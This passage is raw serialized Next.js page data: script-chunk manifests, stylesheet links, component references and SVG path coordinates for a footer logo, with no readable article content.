src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$1\",\"c\",{\"children\":[\"$L19\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1c\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1d\",null,{\"children\":\"$@1e\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1f\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@20\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"21:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n12:[\"$\",\"$L21\",null,{\"locale\":\"en-us\",\"footer\":\"$L22\",\"children\":\"$L23\"}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\"]}]}],\"$L2b\",\"$L2c\"]}],\"$L2d\",\"$L2e\"]}]\n"])</script><script>self.__next_f.push([1,"2f:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n30:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n38:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n39:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3b:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n24:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2a:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n31:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 